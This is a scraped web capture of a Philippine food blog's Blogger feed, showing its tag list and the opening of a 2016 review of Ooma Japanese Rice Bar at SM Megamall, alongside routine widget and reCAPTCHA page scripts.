_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'footer-sec2', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oRfStQcTcg5VvFuG574eMw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764469002123');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thepurpledoll.net/feeds/posts/default/-/sm%20megamall?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 53827
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750"},"updated":{"$t":"2025-11-29T23:14:03.455+08:00"},"category":[{"term":"food"},{"term":"quezon city"},{"term":"announcement"},{"term":"japanese"},{"term":"desserts"},{"term":"giveaway"},{"term":"cafe"},{"term":"filipino"},{"term":"lifestyle"},{"term":"american"},{"term":"taguig"},{"term":"makati city"},{"term":"article"},{"term":"daily quickie"},{"term":"event"},{"term":"coffee"},{"term":"pasay city"},{"term":"promo"},{"term":"eat-all-you-can"},{"term":"beverage"},{"term":"international"},{"term":"mandaluyong city"},{"term":"manila"},{"term":"sm mall of asia"},{"term":"cakes"},{"term":"hotel restaurant"},{"term":"beauty"},{"term":"chinese"},{"term":"buffet"},{"term":"chicken"},{"term":"bonifacio global city"},{"term":"pasta"},{"term":"japanese-western"},{"term":"lutong bahay"},{"term":"pastry"},{"term":"comfort food"},{"term":"pizza"},{"term":"sm north"},{"term":"korean"},{"term":"trinoma"},{"term":"website"},{"term":"pasig city"},{"term":"recipe"},{"term":"sm megamall"},{"term":"fashion"},{"term":"hotel eat-all-you-can"},{"term":"list"},{"term":"milk tea"},{"term":"tea"},{"term":"travel"},{"term":"eastwood"},{"term":"shopping"},{"term":"product review"},{"term":"tomas morato"},{"term":"fast food"},{"term":"noodles"},{"term":"thai"},{"term":"groupons"},{"term":"health"},{"term":"italian"},{"term":"products"},{"term":"breakfast"},{"term":"chocolate"},{"term":"fusion"},{"term":"healthy"},{"term":"ice cream"},{"term":"ortigas"},{"term":"ramen"},{"term":"wellness"},{"term":"burger"},{"term":"personal"},{"term":"S\u0026R"},{"term":"SnR"},{"term":"blog anniversary giveaway"},{"term":"san juan city"},{"term":"the bistro group"},{"term":"contest"},{"term":"greenbelt"},{"term":"hot choco"},{"term":"Spanish"},{"term":"ala carte buffet"},{"term":"blog anniversary giveaway 2"},{"term":"bonifacio high street"},{"term":"campaign"},{"term":"greenhills"},{"term":"kapitolyo"},{"term":"katipunan"},{"term":"pizza hut"},{"term":"snack"},{"term":"Singaporean"},{"term":"deal grocer"},{"term":"fitness"},{"term":"giveaway winner"},{"term":"katsu"},{"term":"meat"},{"term":"nails"},{"term":"steak"},{"term":"Asian"},{"term":"OOTD"},{"term":"bar"},{"term":"bonifacio high street central"},{"term":"casual"},{"term":"korean barbecue"},{"term":"mega fashion hall"},{"term":"salon"},{"term":"sandwich"},{"term":"spa"},{"term":"technology"},{"term":"French"},{"term":"alabang"},{"term":"city of dreams"},{"term":"city of dreams macau"},{"term":"gadget"},{"term":"hair"},{"term":"hotel"},{"term":"korean fried chicken"},{"term":"kulinarya kalayaan"},{"term":"macau"},{"term":"mediterranean"},{"term":"skincare"},{"term":"sushi"},{"term":"tv guesting"},{"term":"yoshoku"},{"term":"US potato"},{"term":"china"},{"term":"cupcakes"},{"term":"delivery"},{"term":"fine dining"},{"term":"gelato"},{"term":"glorietta"},{"term":"grill"},{"term":"il terrazzo"},{"term":"pizza hut tuscani"},{"term":"planner"},{"term":"shangri-la plaza"},{"term":"teachers village"},{"term":"vegetarian"},{"term":"cantonese"},{"term":"dimsum"},{"term":"donuts"},{"term":"food trip"},{"term":"hainanese chicken"},{"term":"instant coffee"},{"term":"mercato centrale"},{"term":"photography"},{"term":"pop talk"},{"term":"robinsons place manila"},{"term":"serendra"},{"term":"skin"},{"term":"smokeless grill"},{"term":"staycation"},{"term":"taft"},{"term":"taiwanese"},{"term":"tonkatsu"},{"term":"top 10"},{"term":"up town center"},{"term":"vegan"},{"term":"weddings"},{"term":"acacia hotel manila"},{"term":"barbecue"},{"term":"breads"},{"term":"breville"},{"term":"candy"},{"term":"chinese new year"},{"term":"cookies"},{"term":"deli"},{"term":"diamond hotel"},{"term":"ensogo"},{"term":"farm to table"},{"term":"gadget review"},{"term":"hot pot"},{"term":"hyatt hotel"},{"term":"makeup review"},{"term":"mobile phone"},{"term":"muntinlupa city"},{"term":"new manila"},{"term":"online shopping"},{"term":"pets"},{"term":"photo contest"},{"term":"robinsons magnolia"},{"term":"skin whitening"},{"term":"sm manila"},{"term":"smoothie"},{"term":"snacks"},{"term":"summer"},{"term":"teppanyaki"},{"term":"thai tea"},{"term":"trendy"},{"term":"well-being"},{"term":"wine"},{"term":"ChickenOrBeef"},{"term":"US potato safari"},{"term":"adobo"},{"term":"affordable"},{"term":"akiba cafe"},{"term":"american-italian"},{"term":"banawe"},{"term":"breakfast magazine"},{"term":"breville philippines"},{"term":"catering"},{"term":"cavite"},{"term":"charcoal grill"},{"term":"cheese"},{"term":"cheeseburger"},{"term":"coffee beans"},{"term":"conrad manila"},{"term":"cooking class"},{"term":"cooking contest"},{"term":"crown towers macau"},{"term":"cubao"},{"term":"drinks"},{"term":"electrolux"},{"term":"ermita"},{"term":"european"},{"term":"eyelashes"},{"term":"facebook"},{"term":"fish"},{"term":"food and drink"},{"term":"food expo"},{"term":"food festival"},{"term":"food market"},{"term":"foot spa"},{"term":"grand hyatt macau"},{"term":"gyoza"},{"term":"hair color"},{"term":"hair makeover"},{"term":"hair treatment"},{"term":"intramuros"},{"term":"jose rizal"},{"term":"kojie san"},{"term":"l'oreal paris"},{"term":"lady's choice"},{"term":"lady's choice spreads"},{"term":"lunch menu"},{"term":"mall of asia"},{"term":"massage"},{"term":"maybelline"},{"term":"metrodeal"},{"term":"mexican"},{"term":"mothers day"},{"term":"nestle"},{"term":"no limits food inc"},{"term":"okonomiyaki"},{"term":"online event"},{"term":"pastries"},{"term":"philippines"},{"term":"pork"},{"term":"product launch"},{"term":"quick delivery"},{"term":"raffles and fairmont makati"},{"term":"recipes"},{"term":"rice"},{"term":"rice bowl"},{"term":"s maison"},{"term":"sashimi"},{"term":"seafood"},{"term":"set menu"},{"term":"shangri-la plaza east wing"},{"term":"sizzling"},{"term":"sm the block"},{"term":"taiwan"},{"term":"taiwan 2017"},{"term":"tapas"},{"term":"tempura"},{"term":"the food circuit"},{"term":"the fort strip"},{"term":"the podium"},{"term":"twoanyone"},{"term":"wechat"},{"term":"wedding planning"},{"term":"yabu"},{"term":"year-ender post"},{"term":"Australian"},{"term":"accessories"},{"term":"afternoon tea"},{"term":"archery"},{"term":"award"},{"term":"bacon"},{"term":"beef"},{"term":"beer"},{"term":"birthday"},{"term":"blog design"},{"term":"brazilian wax"},{"term":"brunch"},{"term":"bulalo"},{"term":"burger steak"},{"term":"burgos circle"},{"term":"carinderia"},{"term":"caterer"},{"term":"cbtl"},{"term":"central square"},{"term":"chef cecille chang"},{"term":"chicken wings"},{"term":"chips"},{"term":"city golf plaza"},{"term":"city of dreams manila"},{"term":"clara ole"},{"term":"closed"},{"term":"cold cuts"},{"term":"create with cream"},{"term":"cronuts"},{"term":"cropped tops"},{"term":"culinary"},{"term":"dainty"},{"term":"davao city"},{"term":"delicacies"},{"term":"discount"},{"term":"discover-e"},{"term":"dogs"},{"term":"dona maria"},{"term":"eczema"},{"term":"eyelash extensions"},{"term":"fairmont makati"},{"term":"finance"},{"term":"food list"},{"term":"food tasting"},{"term":"foodcourt"},{"term":"foodgasm"},{"term":"fried food"},{"term":"fries"},{"term":"frozen food"},{"term":"fruit juice"},{"term":"gateway"},{"term":"german"},{"term":"glorietta 5"},{"term":"goodwill"},{"term":"hard rock hotel"},{"term":"healthier alternative"},{"term":"healthy living"},{"term":"holiday season"},{"term":"home appliances"},{"term":"homemaking"},{"term":"hotel cafe"},{"term":"ice cream cakes"},{"term":"instant food"},{"term":"internet"},{"term":"istituto culinario"},{"term":"jollibee"},{"term":"katsudon"},{"term":"king sue"},{"term":"kiosk"},{"term":"lamb"},{"term":"listing guide"},{"term":"little tokyo"},{"term":"lotion"},{"term":"love"},{"term":"macarons"},{"term":"maggi recipes"},{"term":"makati shangri-la"},{"term":"malabon"},{"term":"malaysian"},{"term":"mascara"},{"term":"mcdonalds"},{"term":"meal prepping"},{"term":"menchi katsu"},{"term":"mental health"},{"term":"michelin star restaurant"},{"term":"middle eastern"},{"term":"milkshake"},{"term":"mobile app"},{"term":"moment group"},{"term":"mooncake"},{"term":"nail polishes"},{"term":"nestle cream"},{"term":"new port city"},{"term":"oishi"},{"term":"piattos"},{"term":"pink parlour"},{"term":"portuguese"},{"term":"powder foundation"},{"term":"resorts world manila"},{"term":"restaurant directory"},{"term":"ribs"},{"term":"robinsons malls"},{"term":"rockwell"},{"term":"salad"},{"term":"sale"},{"term":"samgyupsal"},{"term":"samsung"},{"term":"samsung mobile philippines"},{"term":"saving up"},{"term":"school"},{"term":"seattle's best"},{"term":"self empowerment"},{"term":"self improvement"},{"term":"shanghai cuisine"},{"term":"shangri-la hotels"},{"term":"shorts"},{"term":"shrimp"},{"term":"sinigang"},{"term":"skinwhite"},{"term":"sm aura"},{"term":"sm makati"},{"term":"smartphone"},{"term":"sport"},{"term":"starbucks"},{"term":"stress management"},{"term":"style"},{"term":"sukiyaki"},{"term":"summer food"},{"term":"tagaytay"},{"term":"taipei"},{"term":"taiwan excellence"},{"term":"tea time"},{"term":"television"},{"term":"thai bistro"},{"term":"the bellevue hotel and resorts"},{"term":"the bellevue manila"},{"term":"theater"},{"term":"tim ho wan"},{"term":"top 10 picks"},{"term":"valentines day"},{"term":"via hotel ximen"},{"term":"vietnamese"},{"term":"waxing salon"},{"term":"wechat update"},{"term":"wedding series"},{"term":"weight loss"},{"term":"wine pairing"},{"term":"ximending"},{"term":"8cuts"},{"term":"ASUS"},{"term":"Argentinian"},{"term":"Bavarian"},{"term":"EATS 2014"},{"term":"Green Halo"},{"term":"Huawei"},{"term":"LA girl"},{"term":"M\u0026M’S"},{"term":"S\u0026R food service"},{"term":"SSI group"},{"term":"Serbian"},{"term":"Yugoslavian"},{"term":"a.venue mall"},{"term":"acapulco"},{"term":"accommodations"},{"term":"activewear"},{"term":"activities"},{"term":"addiction"},{"term":"advocacy"},{"term":"air optix colors"},{"term":"airport"},{"term":"amici"},{"term":"ampalaya plus"},{"term":"angeles city"},{"term":"appetizer"},{"term":"armada hotel manila"},{"term":"art"},{"term":"artisan candy"},{"term":"atopic dermatitis"},{"term":"autoimmune protocol"},{"term":"b hotel"},{"term":"bags"},{"term":"barbie"},{"term":"baskin robbins"},{"term":"beach"},{"term":"beautymnl"},{"term":"bed and breakfast"},{"term":"beeconomic"},{"term":"beijing kitchen"},{"term":"bellevue hotel"},{"term":"belleza events place"},{"term":"belo baby"},{"term":"bgc stopover"},{"term":"big dish foodie card"},{"term":"bikini wax"},{"term":"binondo"},{"term":"biore"},{"term":"blogging"},{"term":"blogopolis"},{"term":"blue bay walk"},{"term":"board game cafe"},{"term":"body scrub"},{"term":"bounty fresh"},{"term":"bowler hat"},{"term":"brazil"},{"term":"breville recipes"},{"term":"budget-friendly eats"},{"term":"buffalo wings"},{"term":"burger king"},{"term":"burrata"},{"term":"burrito"},{"term":"cafe clara"},{"term":"cafe maxims"},{"term":"cafe shibuya"},{"term":"cake club"},{"term":"calamansi"},{"term":"california crunch"},{"term":"caloocan"},{"term":"cantonese macau"},{"term":"card games"},{"term":"casa san pablo"},{"term":"casino"},{"term":"cassava"},{"term":"cats"},{"term":"cbtl giving planner"},{"term":"cedar salon"},{"term":"celebrities"},{"term":"celeteque"},{"term":"century city mall"},{"term":"challenge"},{"term":"chan lim"},{"term":"cheesecake"},{"term":"chef edward mateo"},{"term":"chef rob pengson"},{"term":"chef sandy daza"},{"term":"chefs noodle"},{"term":"chicken sandwich"},{"term":"chilled beancurd"},{"term":"chinese painting"},{"term":"chinoy charts"},{"term":"chinoy tv"},{"term":"chippy"},{"term":"chiz curls"},{"term":"christmas"},{"term":"christmas gift ideas"},{"term":"christmas giveaway 2014"},{"term":"city tour"},{"term":"clams"},{"term":"classic"},{"term":"clothing"},{"term":"cocina centrale"},{"term":"cold-pressed juices"},{"term":"coleslaw"},{"term":"collectibles"},{"term":"collection"},{"term":"comfortable"},{"term":"concealer"},{"term":"confidence"},{"term":"connect lounge"},{"term":"contact lenses"},{"term":"contadina"},{"term":"continental"},{"term":"conveyor belt sushi"},{"term":"cookie butter"},{"term":"costa coffee"},{"term":"coupons"},{"term":"create-your-own pizza"},{"term":"crepe"},{"term":"croissant donut"},{"term":"crown spa"},{"term":"crown towers"},{"term":"crowne plaza manila galleria"},{"term":"crystal jade"},{"term":"crystal lotus"},{"term":"crystals"},{"term":"cupcaes"},{"term":"customized"},{"term":"cynos argan oil"},{"term":"denim"},{"term":"departure"},{"term":"dermatologist"},{"term":"destination wedding"},{"term":"detangler brush"},{"term":"diabetes"},{"term":"diabetes awareness"},{"term":"dimsum buffet"},{"term":"dine for a cause"},{"term":"dippin' dots"},{"term":"dips"},{"term":"disney"},{"term":"disney princesses"},{"term":"dolls"},{"term":"dolly wink"},{"term":"dream journal 2014"},{"term":"driving"},{"term":"drug abuse"},{"term":"drumstick"},{"term":"duchess lash bar"},{"term":"dumplings"},{"term":"easter egg"},{"term":"eatigo"},{"term":"eating out"},{"term":"edgy"},{"term":"elections"},{"term":"english"},{"term":"entertainment city"},{"term":"ethnic cuisines"},{"term":"etiquette"},{"term":"eton cyberpod corinthian"},{"term":"europe"},{"term":"eva air"},{"term":"exhibit"},{"term":"exotic"},{"term":"expats"},{"term":"external battery pack"},{"term":"eyecare"},{"term":"eyeliner"},{"term":"eyewear"},{"term":"f1 hotel manila"},{"term":"facial"},{"term":"facial tissues"},{"term":"family"},{"term":"feminine"},{"term":"figaro"},{"term":"filipino bloggers worldwide"},{"term":"filipino food"},{"term":"filipino pasta"},{"term":"filipino-mexican"},{"term":"finger foods"},{"term":"fire pit cooking"},{"term":"flirting"},{"term":"floral skirts"},{"term":"flormar"},{"term":"fluoridation"},{"term":"fluoride"},{"term":"fluoride scare"},{"term":"food crawl"},{"term":"food critic for a day"},{"term":"food online"},{"term":"food photography"},{"term":"foodgasm 2"},{"term":"for a cause"},{"term":"forum south global"},{"term":"four eyes"},{"term":"franchise"},{"term":"frappe"},{"term":"french-japanese"},{"term":"freshlook"},{"term":"frog legs"},{"term":"frozen yogurt"},{"term":"fun run"},{"term":"ganso-shabuway"},{"term":"garden"},{"term":"garlic"},{"term":"gemstones"},{"term":"genji m"},{"term":"gift giving"},{"term":"gift ideas for girls"},{"term":"ginzadon"},{"term":"girlstuff"},{"term":"glasses"},{"term":"gourmet"},{"term":"greek"},{"term":"greenfield district"},{"term":"gringo"},{"term":"grooming"},{"term":"ground pork"},{"term":"guest post"},{"term":"hair bleaching"},{"term":"ham"},{"term":"hamburger"},{"term":"hanamaruken"},{"term":"hand sanitizers"},{"term":"handmade candy"},{"term":"harem pants"},{"term":"hawaiian"},{"term":"hawker"},{"term":"headphones"},{"term":"healthy options"},{"term":"hello kitty cafe"},{"term":"heritage tour"},{"term":"hole in the wall"},{"term":"holiday drinks"},{"term":"holiday inn \u0026 suites"},{"term":"home baker"},{"term":"home-style"},{"term":"honest food"},{"term":"hong kong"},{"term":"hong kong disneyland"},{"term":"huawei p9"},{"term":"hummus"},{"term":"ikkoryu fukuoka ramen"},{"term":"impressions"},{"term":"inasal"},{"term":"indian"},{"term":"indoor games"},{"term":"inn"},{"term":"insecurities"},{"term":"inspirational"},{"term":"insulin resistance"},{"term":"interactive"},{"term":"intercontinental hotels group"},{"term":"ippudo"},{"term":"jack n jill"},{"term":"jade dragon"},{"term":"japanese bakery"},{"term":"jeans"},{"term":"jeep o"},{"term":"jimms coffee"},{"term":"josiah's catering"},{"term":"journal"},{"term":"juice hut"},{"term":"juicing"},{"term":"kapampangan"},{"term":"kebab"},{"term":"kikkoman"},{"term":"kimono"},{"term":"knitted tops"},{"term":"knorr"},{"term":"korean pizza"},{"term":"korean sweets"},{"term":"kraft"},{"term":"krispy kreme"},{"term":"laguna"},{"term":"landmark makati"},{"term":"landscaping"},{"term":"las piñas city"},{"term":"lasagna"},{"term":"latin american"},{"term":"latte art"},{"term":"layered dip"},{"term":"lechon"},{"term":"leggings"},{"term":"levante"},{"term":"lia's cakes"},{"term":"libis"},{"term":"lip balm"},{"term":"lip care"},{"term":"lipcare"},{"term":"lips"},{"term":"lipstick"},{"term":"lipstick swatches"},{"term":"live entertainment"},{"term":"live show"},{"term":"long sleeve blouse"},{"term":"louis phillip kee premier salon"},{"term":"low fat"},{"term":"lucky me"},{"term":"luminisce"},{"term":"lux"},{"term":"luxnights"},{"term":"ma dels cuisine"},{"term":"macadamia natural oil"},{"term":"made in candy"},{"term":"made-to-order food"},{"term":"magallanes"},{"term":"maggi magic sinigang original sampalok mix"},{"term":"maginhawa"},{"term":"magnum"},{"term":"magnum gold"},{"term":"makeup"},{"term":"malate"},{"term":"manang's chicken"},{"term":"manila expatriates"},{"term":"marco polo manila"},{"term":"marriott hotel"},{"term":"matcha"},{"term":"mature"},{"term":"maxims hotel"},{"term":"mckinley hill"},{"term":"mercado"},{"term":"mezza norte"},{"term":"mezza residences"},{"term":"mezza9"},{"term":"midi skirt"},{"term":"milwaukee"},{"term":"mochi ice cream"},{"term":"modelling"},{"term":"moderne culinaire academy"},{"term":"momax"},{"term":"monochrome"},{"term":"monumento"},{"term":"moshi koshi"},{"term":"movie"},{"term":"movie stars cafe"},{"term":"mr pizza"},{"term":"mushroom"},{"term":"nail cocktales"},{"term":"native union"},{"term":"natural supplements"},{"term":"new menu"},{"term":"new year"},{"term":"nobu hotel manila"},{"term":"nuat thai banawe"},{"term":"nuffnang"},{"term":"nutrition"},{"term":"oakwood premier"},{"term":"oats"},{"term":"olive oil"},{"term":"oliviers and co"},{"term":"ombre"},{"term":"one archers place"},{"term":"organic"},{"term":"ortigas home depot"},{"term":"outback"},{"term":"outdoor"},{"term":"palabok"},{"term":"paleo"},{"term":"pampanga"},{"term":"pancakes"},{"term":"pancit bihon"},{"term":"panna cotta"},{"term":"paranaque city"},{"term":"parking"},{"term":"pasig"},{"term":"pasta sauce"},{"term":"peanut butter"},{"term":"peking duck"},{"term":"pepper lunch"},{"term":"persian"},{"term":"pesto"},{"term":"pet angel"},{"term":"pet salon"},{"term":"philippine red cross"},{"term":"philippines next top model"},{"term":"photo world manila"},{"term":"photoshoot"},{"term":"photowalk"},{"term":"piandre salon"},{"term":"plants"},{"term":"pocco deli"},{"term":"pop phone"},{"term":"precious moments manila"},{"term":"press release"},{"term":"princess in me"},{"term":"prism plaza"},{"term":"proposal"},{"term":"prosperity toss"},{"term":"pudding"},{"term":"puro fairtrade coffee"},{"term":"quezon city memorial circle"},{"term":"quirky"},{"term":"ready-to-eat"},{"term":"rebel bouquet"},{"term":"red skin syndrome"},{"term":"red velvet"},{"term":"relationship"},{"term":"resort and casino"},{"term":"restaurant"},{"term":"restaurant listing"},{"term":"russian"},{"term":"rwm restaurants"},{"term":"s\u0026r members treat"},{"term":"s\u0026r sale"},{"term":"saboten"},{"term":"saladstop"},{"term":"samples"},{"term":"san mig light"},{"term":"san miguel beer"},{"term":"sanicare"},{"term":"sauces"},{"term":"sausage"},{"term":"schwarzkopf professional"},{"term":"self help"},{"term":"serious talks"},{"term":"shabu-shabu"},{"term":"shakey's"},{"term":"shave ice"},{"term":"shilin night market"},{"term":"shop"},{"term":"silang"},{"term":"silk road"},{"term":"skin clinic"},{"term":"skincare review"},{"term":"slow-cooking"},{"term":"sm dasmariñas"},{"term":"sm foodcourt"},{"term":"sm north annex"},{"term":"sm southmall"},{"term":"smart home"},{"term":"smb brewery"},{"term":"smoked barbecue"},{"term":"sofitel manila"},{"term":"solaire"},{"term":"soup"},{"term":"southern food"},{"term":"soy"},{"term":"soy sauce"},{"term":"spareribs"},{"term":"speakeasy"},{"term":"spicy"},{"term":"sportswear"},{"term":"st marc cafe"},{"term":"sta cruz"},{"term":"sta mesa"},{"term":"stall"},{"term":"stress"},{"term":"stuffed crust"},{"term":"summer wedding"},{"term":"sundae"},{"term":"sunscreen"},{"term":"surprise"},{"term":"table reservation"},{"term":"tag"},{"term":"taho"},{"term":"taipei underground mall"},{"term":"taiwan visa for filipinos"},{"term":"takoyaki"},{"term":"tandang sora"},{"term":"tattoos"},{"term":"tea bag"},{"term":"team o"},{"term":"teco"},{"term":"thanksgiving"},{"term":"the grove"},{"term":"the latte factor"},{"term":"the purple groom"},{"term":"the tasting room"},{"term":"the terrace"},{"term":"themed cafe"},{"term":"things to do"},{"term":"third wave coffee"},{"term":"timog"},{"term":"tipping"},{"term":"tokyo bubble tea"},{"term":"tonktatsu"},{"term":"top 5"},{"term":"top model"},{"term":"topical steroid addiction"},{"term":"topical steroid withdrawal"},{"term":"torikatsu"},{"term":"tous les jours"},{"term":"toys"},{"term":"traditional"},{"term":"travel fund"},{"term":"treatment"},{"term":"tricycle tour"},{"term":"trinoma food crawl"},{"term":"tuna pie"},{"term":"turkey"},{"term":"tuscany"},{"term":"tuyo"},{"term":"tv 5"},{"term":"typhoon yolanda"},{"term":"ucc"},{"term":"ucc clockwork"},{"term":"uk road trip"},{"term":"ukrainian"},{"term":"ultimate taste test"},{"term":"unilab"},{"term":"uniqlo"},{"term":"up ecosoc"},{"term":"uptown parade"},{"term":"vacation"},{"term":"valet parking"},{"term":"vask"},{"term":"victoria harbour cafe"},{"term":"vikings"},{"term":"visa application"},{"term":"visa application guide"},{"term":"visit malabon 2015"},{"term":"waterfront insular hotel"},{"term":"wee nam kee"},{"term":"weekend market"},{"term":"weird eats"},{"term":"white plains"},{"term":"wishlist"},{"term":"workshop"},{"term":"ximen"},{"term":"xin tian di"},{"term":"yakisoba"},{"term":"yellow cab"},{"term":"yoga pants"},{"term":"yolanda action weekend"},{"term":"yummy magazine"},{"term":"zenfone 2"},{"term":"zesto"},{"term":"zesto slice"},{"term":"zomato"}],"title":{"type":"text","$t":"The Purple Doll"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/-\/sm+megamall?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/search\/label\/sm%20megamall"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/-\/sm+megamall\/-\/sm+megamall?alt=json-in-script\u0026start-index=13\u0026max-results=12"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"21"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-3324091515465741502"},"published":{"$t":"2016-06-30T00:35:00.003+08:00"},"updated":{"$t":"2016-09-19T14:45:01.356+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese-western"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mandaluyong city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mega fashion hall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"moment group"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rice"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm megamall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sushi"}],"title":{"type":"text","$t":"Ooma Japanese Rice Bar: Umai! at first taste in SM Megamall"},"content":{"type":"html","$t":"Japanese food has always been my main weakness when dining out. So although I've talked myself into eating cleaner, I thought I just had to have Japanese food when I was planning a catch up session with my friend, Fel. And of course, meeting up at SM Megamall, I instantly knew I want to try out \u003Cb\u003EOoma\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i63.tinypic.com\/do9921.jpg\" width=\"610\" alt=\"Ooma Rice Bar at SM Megamall Fashion Hall\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EOoma Japanese Rice Bar\u003C\/b\u003E has been one of the hottest restaurants in my social media newsfeed for quite a while now. And while I know this post might already be waaaaay too late from the hype, I think it's still a pretty good share especially to those foodies like me who always seem to miss joining the bandwagon.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c5.staticflickr.com\/8\/7349\/27865840380_42031175bd_b.jpg\" width=\"610\" alt=\"Ooma Rice Bar oozing with Tsukiji Market vibe\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EOoma's ambiance is greatly inspired by Tokyo's Tsukiji Market.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7676\/27531642224_6a074641f0_z.jpg\" width=\"610\" alt=\"Ooma Rice Bar Sushi Counter Seating\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EThere are different seating areas, but I personally like the sushi counter the most.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7450\/28112601866_4f1f0c9b37_c.jpg\" width=\"610\" alt=\"Ooma Menu SM Megamall\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EBut for a more conducive catch-up session, we went for the couch seating.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIf you're always on the loop, then you'd have already known that \u003Cb\u003EOoma\u003C\/b\u003E is a concept by \u003Ci\u003EThe Moment Group\u003C\/i\u003E, and helmed by Chef Bruce Ricketts of Sensei Sushi and Mecha Uma. And with a head chef adept in bold Japanese fusion cuisine, my friend and I knew we were up for a flavorful date!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EThe Food: First Visit\u003C\/h4\u003E\u003Cbr \/\u003E\nFel and I used to be voracious eaters back in college. I don't know if it's our age catching up with us, but we preferred to tickle our taste buds than to stuff ourselves to the brim during this trip. And \u003Cb\u003EOoma\u003C\/b\u003E certainly knows how to play its part well.\u003Cbr 